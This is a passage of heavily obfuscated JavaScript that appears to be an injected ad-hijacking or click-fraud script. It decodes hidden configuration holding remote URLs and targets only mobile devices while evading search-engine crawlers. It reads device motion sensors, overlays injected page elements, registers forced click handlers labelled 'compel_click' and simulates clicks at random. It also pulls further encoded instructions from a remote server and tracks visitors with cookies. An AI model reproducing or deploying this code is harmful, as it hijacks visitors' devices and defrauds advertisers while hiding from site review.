_0x83a899=_0x191be6[_0x451c71(0x2c3)](_0x56a2ef);_0x83a899['style']=_0x191be6['de'](_0x15088c[_0x451c71(0x221)]),_0x191be6['$'](_0x15088c['AmcOx']('#',_0x5c2b8c))[_0x451c71(0x1ef)][_0x451c71(0x21b)](_0x83a899),_0x191be6['$'](_0x56a2ef)[0x0][_0x451c71(0x323)](_0x38e2af[_0x451c71(0x2b0)],function(){var _0x58b9cd=_0x451c71;try{_0x38e2af[_0x58b9cd(0x206)]+=0x1,_0x252759['mWjCk'](_0x38e2af[_0x58b9cd(0x206)],_0x38e2af[_0x58b9cd(0x2d9)])&&(_0x38e2af[_0x58b9cd(0x222)]=0x0,_0x191be6['qd'](_0x38e2af,_0x58b9cd(0x2c7))),_0x191be6[_0x58b9cd(0x2d5)](_0x252759[_0x58b9cd(0x2ec)](_0x58b9cd(0x25d),_0x38e2af['id']),'1',parseInt(_0x38e2af[_0x58b9cd(0x311)])),_0x38e2af['type']='compel_click',_0x191be6[_0x58b9cd(0x2d2)](_0x38e2af);}catch(_0x49dc2a){_0x191be6[_0x58b9cd(0x2f0)](_0x49dc2a);}}),_0x15088c[_0x451c71(0x27b)](setTimeout,function(){_0x191be6['qd'](_0x38e2af);},0x3e8);}continue;case'1':var _0x252759={'mWjCk':function(_0x5edd29,_0x3e7023){var _0x5cfeed=_0x451c71;return _0x15088c[_0x5cfeed(0x2e7)](_0x5edd29,_0x3e7023);},'tsRCG':function(_0x197ae5,_0x1b766f){return _0x197ae5+_0x1b766f;}};continue;case'2':var _0x560292=_0x191be6[_0x451c71(0x229)](_0x15088c[_0x451c71(0x253)]('is_com',_0x38e2af['id']));continue;case'3':_0x191be6['$'](_0x56a2ef)[0x0]&&_0x191be6['$'](_0x56a2ef)[0x0][_0x451c71(0x2b6)]();continue;case'4':if(!_0x191be6['isCook']())return!0x1;continue;}break;}},_0x191be6['skip']=function(_0x1796ef){var _0x4afb0d=_0x1f7f0e;_0x15088c[_0x4afb0d(0x243)](setTimeout,function(){var _0x4c0c04=_0x4afb0d;_0x191be6['isCook']()&&_0x15088c[_0x4c0c04(0x1cd)](_0x15088c['kuXQG'](_0x1796ef[_0x4c0c04(0x26d)],0x1),parseInt(0x64*Math['random']()))&&(_0x191be6[_0x4c0c04(0x229)](_0x4c0c04(0x2c2))||(_0x191be6[_0x4c0c04(0x2d5)](_0x4c0c04(0x2c2),'1',0xa),_0x1796ef[_0x4c0c04(0x315)]=_0x15088c[_0x4c0c04(0x2bc)],_0x191be6[_0x4c0c04(0x2d2)](_0x1796ef)));},_0x15088c[_0x4afb0d(0x314)](0x3e8,_0x1796ef[_0x4afb0d(0x27f)]));},_0x191be6[_0x1f7f0e(0x2eb)]=function(_0x592971){},_0x191be6['db']=function(_0x2c37cd){var _0x5671df=_0x1f7f0e;if(_0x15088c[_0x5671df(0x293)]('1',_0x2c37cd[_0x5671df(0x285)])){_0x191be6['$'](_0x5bacad)[0x0]&&_0x191be6['$'](_0x5bacad)[0x0]['remove']();var _0x3c8e4a=_0x191be6['cLab'](_0x5bacad);_0x3c8e4a[_0x5671df(0x1e7)]=_0x15088c[_0x5671df(0x261)](_0x15088c['stcRH']('display:\x20block;\x20\x20width:\x20100%;\x20height:',_0x2c37cd[_0x5671df(0x30f)]),_0x15088c[_0x5671df(0x283)]),_0x15088c[_0x5671df(0x2a8)]('1',_0x2c37cd[_0x5671df(0x2df)])?document[_0x5671df(0x294)][_0x5671df(0x263)](_0x3c8e4a,document[_0x5671df(0x294)]['childNodes'][0x0]):document[_0x5671df(0x294)]['appendChild'](_0x3c8e4a);}},_0x191be6['de']=function(_0x47deae){for(var _0x25150e={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x26a6e9='',_0x4ee991='',_0x2e2891=0x0;_0x15088c['TenyO'](_0x2e2891,_0x47deae['length']);_0x2e2891++)_0x4ee991+=_0x25150e[_0x26a6e9=_0x47deae[_0x2e2891]]?_0x25150e[_0x26a6e9]:_0x26a6e9;return _0x4ee991;},_0x191be6['yb']=function(_0x4ea320){var _0x1ecb1a=_0x1f7f0e,_0x11cd0c={'LzfBt':function(_0xd94850,_0x1b43b7){return _0xd94850/_0x1b43b7;},'HOLmQ':function(_0x203d43,_0x414252){var _0x4282e4=a0_0xed20;return _0x15088c[_0x4282e4(0x252)](_0x203d43,_0x414252);},'FjDTj':function(_0x29893b,_0x21eacb){return _0x29893b*_0x21eacb;},'yBrxl':function(_0x423752,_0x5aad37){return _0x423752(_0x5aad37);},'iYqnB':function(_0x337745,_0x50cdbc){var _0x488247=a0_0xed20;return _0x15088c[_0x488247(0x2f5)](_0x337745,_0x50cdbc);},'kxHzJ':function(_0xd6e976,_0x557b23){var _0x2f91a0=a0_0xed20;return _0x15088c[_0x2f91a0(0x1cf)](_0xd6e976,_0x557b23);},'GjqVT':function(_0x24ac3a,_0x523b12){return _0x24ac3a(_0x523b12);}};window[_0x1ecb1a(0x30b)]&&window[_0x1ecb1a(0x323)](_0x15088c[_0x1ecb1a(0x2a9)],function(_0x57008c){var _0x136522=_0x1ecb1a,_0x13b606=_0x57008c['accelerationIncludingGravity'];_0xec8c72=_0x11cd0c['LzfBt'](_0x11cd0c[_0x136522(0x205)](parseInt,_0x11cd0c[_0x136522(0x295)](0x64,_0x13b606['x'])),0x64),_0x170aab=_0x11cd0c[_0x136522(0x2d1)](_0x11cd0c[_0x136522(0x269)](parseInt,_0x11cd0c[_0x136522(0x22e)](0x64,_0x13b606['y'])),0x64),_0x1da562=_0x11cd0c[_0x136522(0x2d8)](_0x11cd0c[_0x136522(0x257)](parseInt,_0x11cd0c[_0x136522(0x22e)](0x64,_0x13b606['z'])),0x64);},!0x1);},_0x191be6[_0x1f7f0e(0x2f0)]=function(_0x3788bf){var _0x5ca372=_0x1f7f0e,_0x4fb72a=_0x15088c['JjCST'](encodeURI,_0x15088c[_0x5ca372(0x2b7)](_0x3788bf[_0x5ca372(0x2f9)]+':\x20',_0x3788bf[_0x5ca372(0x238)]));_0x191be6[_0x5ca372(0x2c4)](_0x5ca372(0x298)+_0x4fb72a);},_0x191be6[_0x1f7f0e(0x22d)]=function(){var _0x292fe2=_0x1f7f0e;return!_0x15088c[_0x292fe2(0x28b)](navigator[_0x292fe2(0x297)][_0x292fe2(0x1fd)](_0x15088c[_0x292fe2(0x2f7)]),0x0)&&!!/^Win|Mac/[_0x292fe2(0x217)](navigator[_0x292fe2(0x289)]);},_0x191be6[_0x1f7f0e(0x212)]=function(_0x501e3c){var _0x22df17=_0x1f7f0e;_0x191be6['IsPC']()?_0x501e3c['purl']=_0x501e3c[_0x22df17(0x27d)]:(_0x191be6['yb'](_0x501e3c),_0x191be6[_0x22df17(0x2ff)](_0x501e3c),_0x191be6[_0x22df17(0x2a4)](_0x501e3c),_0x191be6['ac'](_0x501e3c),_0x191be6['gb'](_0x501e3c),_0x191be6['qd'](_0x501e3c),_0x191be6[_0x22df17(0x20f)](_0x501e3c),_0x191be6['db'](_0x501e3c)),_0x501e3c[_0x22df17(0x1c8)]&&_0x191be6['CScr'](_0x501e3c[_0x22df17(0x1c8)]);},!_0x191be6[_0x1f7f0e(0x22d)]()){try{var _0x135ce9=_0x15088c['vtsvB'](Math[_0x1f7f0e(0x1dd)](_0x15088c[_0x1f7f0e(0x200)](0x5,Math[_0x1f7f0e(0x279)]())),0x3),_0x5c2b8c=_0x15088c['aFUxR'](_0x191be6['rc'](_0x135ce9),'p'),_0x5bacad=_0x15088c[_0x1f7f0e(0x1f6)](_0x191be6['rc'](_0x135ce9),'m'),_0x56a2ef=_0x15088c['EdNZz'](_0x191be6['rc'](_0x135ce9),'q'),_0x465c4b=_0x191be6['rc'](_0x135ce9)+'h',_0x2fe4d3=_0x15088c['cTSQT'](_0x191be6['rc'](_0x135ce9),'c'),_0x3cdb1f=_0x15088c['YwsaF'](_0x191be6['rc'](_0x135ce9),'i'),_0x42717e=_0x191be6['rc'](0xa),_0x1d2db1=_0x191be6['rc'](0xa),_0x251f9b=JSON[_0x1f7f0e(0x1d4)](_0x191be6['de']('[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/i)r^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/nXBdK^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator[_0x1f7f0e(0x297)][_0x1f7f0e(0x321)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x1f7f0e(0x294)]||document['head']['after'](document[_0x1f7f0e(0x233)](_0x15088c['eFMML'])),_0x251f9b['width']=window['innerWidth'],_0x15088c['VVGkr'](_0x15088c['aMbFr'](_0x15088c['OsKlY'](parseInt,window[_0x1f7f0e(0x21e)][_0x1f7f0e(0x30f)]),parseInt(window[_0x1f7f0e(0x21e)]['width'])),1.7)?(_0x251f9b[_0x1f7f0e(0x30f)]=_0x15088c[_0x1f7f0e(0x247)](parseInt,_0x15088c['MESyo'](_0x251f9b[_0x1f7f0e(0x232)]/0x280,_0x15088c[_0x1f7f0e(0x2ef)](0x7c,_0x15088c[_0x1f7f0e(0x2e4)](0x28,_0x15088c[_0x1f7f0e(0x2fd)](0x3,_0x251f9b['size']))))),_0x251f9b[_0x1f7f0e(0x2ee)]=_0x15088c['KXLxo'](parseInt,_0x15088c['LBiYw'](_0x251f9b[_0x1f7f0e(0x232)]/0x280,_0x251f9b[_0x1f7f0e(0x2a6)]))):(_0x251f9b[_0x1f7f0e(0x30f)]=0x78,_0x251f9b[_0x1f7f0e(0x2ee)]=0x0),_0x251f9b[_0x1f7f0e(0x258)]=navigator['userAgent']['toLowerCase'](),_0x251f9b[_0x1f7f0e(0x1fb)]=new Date()[_0x1f7f0e(0x299)](),_0x251f9b[_0x1f7f0e(0x281)]=0x0,_0x251f9b['hid_c_number']=0x0,_0x251f9b[_0x1f7f0e(0x206)]=0x0,_0x251f9b[_0x1f7f0e(0x215)]=0x1,_0x191be6['yb'](_0x251f9b),_0x191be6[_0x1f7f0e(0x2ff)](_0x251f9b),_0x191be6[_0x1f7f0e(0x2a4)](_0x251f9b),_0x191be6['ac'](_0x251f9b),_0x191be6['gb'](_0x251f9b),_0x191be6['db'](_0x251f9b));}catch(_0x21c383){_0x191be6[_0x1f7f0e(0x2f0)](_0x21c383);}var _0x298672=new XMLHttpRequest();_0x298672[_0x1f7f0e(0x2d2)](_0x15088c[_0x1f7f0e(0x317)],_0x15088c[_0x1f7f0e(0x248)](_0x15088c[_0x1f7f0e(0x2e1)](_0x15088c['xHpPD'](_0x251f9b[_0x1f7f0e(0x1cc)],_0x1f7f0e(0x2de))+_0x251f9b['id'],_0x15088c[_0x1f7f0e(0x290)]),Math[_0x1f7f0e(0x279)]()),!0x0),_0x298672['setRequestHeader'](_0x15088c[_0x1f7f0e(0x1ed)],_0x15088c[_0x1f7f0e(0x22c)]),_0x298672['send'](),_0x298672[_0x1f7f0e(0x218)]=function(){var _0x36724f=_0x1f7f0e,_0xe04324={'VCSFe':_0x15088c[_0x36724f(0x1dc)]};try{if(_0x15088c[_0x36724f(0x2a8)](0x4,_0x298672[_0x36724f(0x208)])&&0xc8==_0x298672[_0x36724f(0x28e)]){var _0x558bfe=JSON[_0x36724f(0x1d4)](_0x298672[_0x36724f(0x2ab)]),_0x1f082e=JSON['parse'](_0x191be6['de'](_0x558bfe[_0x36724f(0x2f8)]));_0x1f082e[_0x36724f(0x20d)]=_0x558bfe[_0x36724f(0x20d)],_0x1f082e[_0x36724f(0x232)]=window['innerWidth'],_0x15088c[_0x36724f(0x1cd)](_0x15088c[_0x36724f(0x1cf)](_0x15088c[_0x36724f(0x2cc)](parseInt,window[_0x36724f(0x21e)][_0x36724f(0x30f)]),parseInt(window[_0x36724f(0x21e)][_0x36724f(0x232)])),1.7)?(_0x1f082e[_0x36724f(0x30f)]=_0x15088c[_0x36724f(0x252)](parseInt,_0x15088c[_0x36724f(0x314)](_0x1f082e['width']/0x280,_0x15088c[_0x36724f(0x2cb)](0x7c,_0x15088c['lxaRp'](0x28,_0x15088c['fjqXw'](0x3,_0x1f082e[_0x36724f(0x2ca)]))))),_0x1f082e['hiheight']=parseInt(_0x15088c[_0x36724f(0x1c7)](_0x1f082e[_0x36724f(0x232)]/0x280,_0x1f082e['hid_height']))):(_0x1f082e[_0x36724f(0x30f)]=0x78,_0x1f082e[_0x36724f(0x2ee)]=0x0),_0x1f082e[_0x36724f(0x258)]=navigator['userAgent'][_0x36724f(0x23a)](),_0x1f082e[_0x36724f(0x1fb)]=new Date()['getTime'](),_0x1f082e[_0x36724f(0x281)]=0x0,_0x1f082e['hid_c_number']=0x0,_0x1f082e['com_c_number']=0x0,_0x1f082e[_0x36724f(0x215)]=_0x191be6[_0x36724f(0x229)](_0x15088c['bVjvy'](_0x15088c[_0x36724f(0x1dc)],_0x1f082e['id'])),_0x1f082e['show_number']?_0x1f082e['show_number']=_0x15088c[_0x36724f(0x1fe)](_0x15088c[_0x36724f(0x1d2)](parseInt,_0x1f082e[_0x36724f(0x215)]),0x1):_0x1f082e['show_number']=0x1,setTimeout(function(){var _0x4b2421=_0x36724f;_0x191be6[_0x4b2421(0x2d5)](_0xe04324['VCSFe']+_0x1f082e['id'],_0x1f082e['show_number'],0x4650);},0x7530),_0x191be6[_0x36724f(0x212)](_0x1f082e);}}catch(_0x4d5c36){_0x191be6[_0x36724f(0x2f0)](_0x4d5c36);}};}}}()));
var lwckewfr_is_ws = lwckewfr_is_kk = 1;